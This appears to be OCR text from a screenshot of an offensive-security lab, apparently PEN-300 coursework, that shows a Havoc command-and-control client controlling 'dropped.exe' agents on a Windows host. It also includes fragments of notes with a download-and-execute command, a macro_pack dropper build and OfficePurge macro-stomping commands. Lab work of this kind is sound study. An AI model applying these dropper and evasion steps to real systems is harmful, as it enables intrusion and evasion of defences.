 Activities VMware Workstation Jan 31 16:39
kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2022.3-vmware-a... Ubuntu 64-bit_Faction_Cont...
Havoc
Havoc View Attack Scripts Help
ID Internal User Computer OS Process PID Arch Last
379a7da 10.10.6.111 HP DESKTOP... Windows 10 dropped.exe 6000 x64 Dead
49b7f406 10.10.6.111 HP DESKTOP... Windows 10 dropped.exe 5264 x64 Dead
297b0f6c 10.10.6.111 HP DESKTOP... Windows 10 dropped.exe 10848 x64 1s
Event Viewer
31/01/2023 00:06:37 [+] Neo connected to teamserver
31/01/2023 00:06:56 [*] Started "newnew" listener
31/01/2023 01:04:31 [*] Initialized 379a7da :: HP@10.10.6.111 (DESKTOP-
FS3I8UJ)
31/01/2023 01:08:24 [*] Initialized 49b7f406 :: HP@10.10.6.111 (DESKTOP-
FS3I8UJ)
31/01/2023 01:12:09 [*] Initialized 297b0f6c :: HP@10.10.6.111 (DESKTOP-
FS3I8UJ)
Take Screenshot
Capture Area
Screen Window Selection
Show Pointer
Delay in Seconds 0
Teamserver Chat Listeners [297b0f6c] HP/DESKTOP-FS3I8UJ
19-01-2023 07:02 78,336 XpsToPwgrConverter.dll
07-12-2019 14:39 4,014 xwizard.dtd
07-12-2019 14:39 64,000 xwizard.exe
19-01-2023 07:04 452,608 xwizards.dll
19-01-2023 07:04 121,344 xwreg.dll
19-01-2023 07:04 267,776 xwtpdui.dll
19-01-2023 07:04 147,968 xwtpw32.dll
07-12-2019 14:38 627 X_80.contrast-black.png
07-12-2019 14:38 579 X_80.contrast-white.png
07-12-2019 14:38 627 X_80.png
19-01-2023 07:16 <DIR> zh-CN
19-01-2023 07:16 <DIR> zh-TW
07-12-2019 14:38 79,872 zipcontainer.dll
19-01-2023 07:01 281,600 zipfldr.dll
07-12-2019 14:38 30,720 ztrace_maps.dll
4489 File(s) 2,007,191,640 bytes
140 Dir(s) 456,889,839,616 bytes free
31/01/2023 03:53:24 [Neo] Demon » exit process
[*] [90B361C7] Tasked demon to cleanup and exit the process
31/01/2023 06:08:34 [Neo] Demon » exit process
[*] [4D1F7BA5] Tasked demon to cleanup and exit the process
[HP/DESKTOP-FS3I8UJ] dropped.exe/10848 x64
>>>
stalling_havoc.md M download_and_execute_vb.html
nstalling_havoc.md > # running havoc
ttp://localhost:8099/new.exe" "dropped.exe" |
macro_pack.py -o -t Dropper -G "drop.xlsm"`
s not working for some reason needto try with a
version.
ws
the documents
urge.exe -d word -f .\malicious.doc -l
urge.exe -d word -f .\malicious.doc -m NewMacros
OUTPUT DEBUG CONSOLE TERMINAL
jects: 14, done.
ts: 100% (14/14), done.
ion using up to 4 threads
jects: 100% (8/8), done.
s: 100% (8/8), 830 bytes | 207.00 KiB
6), reused 0 (delta 0), pack-reused
ing deltas: 100% (6/6), completed wit
cts.
fanbyprinciple/pen300.git
33aa8 master -> master
en300>
python3 Harriet
sudo Teamserver
./Havoc Client
zsh
Ln 509, Col 56 Spaces: 4 UTF-8 LF Markdown
6:09 am
31/01/2023
To return to your computer, press Ctrl-Alt.
win_work - VMware Workstation
File Edit View VM Tabs Help
win_work testbed-new
sevagas/macro_pack: macro_pac SSH and GPG keys Directory listing for / mandiant/OfficePurge YouTube Directory listing for /
localhost:8000
Directory listing for /
Compliance(1).ps1
Compliance.ps1
d.doc
d.xlsm
d_PURGED.doc
d_PURGED_PURGED.doc
desktop.ini
ksew enum1.txt
ksew.ini
ksew.txt
log.txt
logs.txt
macro_pack.exe
OfficePurge.exe
UnCompliance.ps1
unkitikat.ps1
users(1).csv
~$PURGED_PURGED.doc
Activate Windows
Go to Settings to activate Windows.
d_PURGED_PURGE....doc OfficePurge.exe macro_pack.exe Show all
Type here to search 17°C Fog ENG 16:39
31-01-2023
This VM's version of VMware Tools is out of date.